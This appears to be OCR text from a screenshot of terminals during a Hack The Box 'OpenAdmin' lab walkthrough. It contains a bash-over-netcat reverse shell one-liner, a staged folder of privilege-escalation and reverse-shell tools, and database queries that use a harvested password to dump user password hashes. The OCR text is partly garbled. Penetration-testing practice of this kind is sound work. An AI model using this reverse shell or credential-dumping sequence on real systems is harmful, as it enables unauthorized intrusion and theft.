 1 2 3 4
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/recon/nmap
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/exploits/ona-rce 94x15
" cellspacing="0" border="0" cellpadding="0">
<tr>
<td id="tooltips_extras" align="center" class="padding"><input type="button" class="ed
it" name="Close" value="Close" onclick="removeElement('tooltips_results');"><br></td>
</tr>
</table>
</td>
</tr>
</table>]]></cmd><cmd n="js"><![CDATA[toggle_window('tooltips_results');]]></cmd></xj
sh$ id^[[3~
sh: 1: id: not found
sh$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 4444 >/tmp/f
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough 105x19
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/…/OneAdmin_walkthrough/recon/web/fuzzing]
└─$ cd ../../../
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough]
└─$ ls
exploits recon
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough]
└─$ subl notes.txt
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough]
└─$
kali@kali: ~/Desktop/usefulFilesToSend2Box 105x19
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/…/OneAdmin_walkthrough/recon/web/fuzzing]
└─$ cd ~/Desktop/usefulFilesToSend2Box
┌──(kali㉿kali)-[~/Desktop/usefulFilesToSend2Box]
└─$ ls
bash_rev_shell.sh php-reverse-shell.php procdump64a.exe winPEASany.exe
cve-2021-3560.sh portscan.py procdump64.exe winPEAS.bat
Eula.txt Powermad procdump.exe winPEAS.exe
Ghostpack-CompiledBinaries PowerUp.ps1 Procdump.zip winPEASx86.exe
linpeas.sh PowerView.ps1 windows-exploit-suggester.py
┌──(kali㉿kali)-[~/Desktop/usefulFilesToSend2Box]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.171 - - [28/Dec/2023 13:15:40] "GET /linpeas.sh HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/recon/nmap 166x66
?>www-data@openadmin:/opt/ona$ mysql -u ona_sys -p"n1nj4W4rri0R!" -e "SHOW DATABASES;"
ES;"l -u ona_sys -p"n1nj4W4rri0R!" -e "SHOW DATABASE
mysql: [Warning] Using a password on the command line interface can be insecure.
+--------------------+
| Database |
+--------------------+
| information_schema |
| ona_default |
+--------------------+
www-data@openadmin:/opt/ona$ mysql -u ona_sys -p"n1nj4W4rri0R!" -e "USE ona_default; SHOW tables;"
ult; SHOW tables;"p"n1nj4W4rri0R!" -e "USE ona_defau
mysql: [Warning] Using a password on the command line interface can be insecure.
+------------------------+
| Tables_in_ona_default |
+------------------------+
| blocks |
| configuration_types |
| configurations |
| custom_attribute_types |
| custom_attributes |
| dcm_module_list |
| device_types |
| devices |
| dhcp_failover_groups |
| dhcp_option_entries |
| dhcp_options |
| dhcp_pools |
| dhcp_server_subnets |
| dns |
| dns_server_domains |
| dns_views |
| domains |
| group_assignments |
| groups |
| host_roles |
| hosts |
| interface_clusters |
| interfaces |
| locations |
| manufacturers |
| messages |
| models |
| ona_logs |
| permission_assignments |
| permissions |
| roles |
| sequences |
| sessions |
| subnet_types |
| subnets |
| sys_config |
| tags |
| users |
| vlan_campuses |
| vlans |
+------------------------+
www-data@openadmin:/opt/ona$ mysql -u ona_sys -p"n1nj4W4rri0R!" -e "USE ona_default; SELECT * FROM users;"
ult; SELECT * FROM users;"4rri0R!" -e "USE ona_defau
mysql: [Warning] Using a password on the command line interface can be insecure.
+----+----------+----------------------------------+-------+---------------------+---------------------+
| id | username | password | level | ctime | atime |
+----+----------+----------------------------------+-------+---------------------+---------------------+
| 1 | guest | 098f6bcd4621d373cade4e832627b4f6 | 0 | 2023-12-28 18:24:47 | 2023-12-28 18:24:47 |
| 2 | admin | 21232f297a57a5a743894a0e4a801fc3 | 0 | 2023-12-28 18:07:06 | 2023-12-28 18:07:06 |
+----+----------+----------------------------------+-------+---------------------+---------------------+
www-data@openadmin:/opt/ona$
File Machine View Input Devices Help Kali (Snapshot 2)